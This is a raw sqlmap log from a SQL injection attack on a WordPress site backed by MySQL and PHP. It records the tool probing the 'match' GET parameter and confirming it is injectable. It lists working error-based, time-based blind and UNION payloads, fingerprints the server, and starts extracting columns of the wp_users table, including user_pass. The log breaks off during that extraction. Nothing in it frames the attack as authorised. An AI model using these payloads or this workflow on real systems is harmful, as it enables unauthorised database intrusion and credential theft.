 [20:13:23] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[20:13:23] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[20:13:24] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[20:13:25] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[20:13:25] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Stacked queries'
[20:13:38] [INFO] testing 'MySQL < 5.0 boolean-based blind - Stacked queries'
[20:13:47] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[20:13:53] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE, HAVING clause (BIGINT UNSIGNED)'
[20:13:59] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[20:14:04] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE, HAVING clause (EXP)'
[20:14:09] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[20:14:15] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE, HAVING clause (JSON_KEYS)'
[20:14:21] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[20:14:21] [INFO] GET parameter 'match' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[20:14:21] [INFO] testing 'MySQL inline queries'
[20:14:21] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[20:14:22] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[20:14:22] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[20:14:22] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[20:14:22] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[20:14:22] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[20:14:22] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[20:14:32] [INFO] GET parameter 'match' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
[20:14:32] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:14:32] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[20:14:33] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for curr
ent UNION query injection technique test
[20:14:33] [INFO] target URL appears to have 20 columns in query
[20:14:38] [INFO] GET parameter 'match' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
[GET parameter 'match' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n ]
sqlmap identified the following injection point(s) with a total of 1955 HTTP(s) requests:
---
Parameter: match (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: match=1 AND (SELECT 7209 FROM(SELECT COUNT(*),CONCAT(0x7162716b71,(SELECT (ELT(7209=7209,1))),0x7171626b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GRO
UP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: match=1 AND SLEEP(5)

    Type: UNION query
    Title: Generic UNION query (NULL) - 20 columns
    Payload: match=-4302 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7162716b71,0x6a434e6a57466344467a7a56775
77243524a6e62765271714749476a6f624668434b4c794a4b4445,0x7171626b71),NULL-- PfyW
---
[20:14:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0
[20:14:43] [INFO] fetching columns for table 'wp_users' in database 'wordpress'
[20:14:44] [INFO] the SQL query used returns 10 entries
[20:14:44] [INFO] retrieved: "ID","bigint(20) unsigned"
[20:14:44] [INFO] retrieved: "user_login","varchar(60)"
[20:14:44] [INFO] retrieved: "user_pass","varchar(255)"